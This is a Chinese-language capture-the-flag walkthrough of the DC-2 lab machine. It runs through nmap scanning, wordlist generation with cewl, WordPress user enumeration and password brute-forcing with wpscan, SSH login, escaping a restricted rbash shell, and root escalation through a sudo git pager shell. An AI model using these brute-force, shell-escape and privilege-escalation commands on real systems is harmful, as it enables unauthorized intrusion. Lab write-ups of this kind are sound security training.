一、信息收集



1、主机发现

nmap 192.168.236.0/24



2、端口扫描

nmap 192.168.236.130 -p- -A

二、漏洞探测

访问192.168.236.130,URL重定向,在本地hosts文件中添加192.168.236.130 dc-2

在flag1中提示cewl工具,kali自带,把密码跑一下

cewl http://dc-2 -w passwd.txt



目录扫描



发现WordPress登录页面



枚举用户名,admin、jerry、tom

wpscan --url http://dc-2/ -e u

爆破账号密码

wpscan --url http://dc-2/ -U user.txt -P passwd.txt

爆破出两组数据 jerry:adipiscing,tom:parturient,登录

flag2中提示WordPress中没有可利用点

三、GetShell

在端口扫描时,发现7744端口开放,尝试连接

ssh tom@192.168.236.130 -p 7744

四、提权



发现flag3.txt,但是命令不可用

compgen -c //查看可以使用的指令

使用vi查看flag3.txt内容

提示提权后再看jerry和su

vi flag3.txt

输入

:set shell=/bin/bash



:shell部分权限提升,返回上级目录,发现jerry,进入目录发现flag4

查看flag4文件

说没有提示,但是最后一句git outta here,应该在提示使用git,但是sudo -l无法查看,不确定

绕过rbash,切到jerry

export -p //查看环境变量

BASH_CMDS[a]=/bin/sh;a //把/bin/sh给a

/bin/bash

export PATH=$PATH:/bin/ //添加环境变量

export PATH=$PATH:/usr/bin //添加环境变量



查看当前权限

sudo -l



git拥有root权限,执行命令,提权成功

sudo git -p help config

!/bin/sh

切到root家目录,查看最后一个flag文件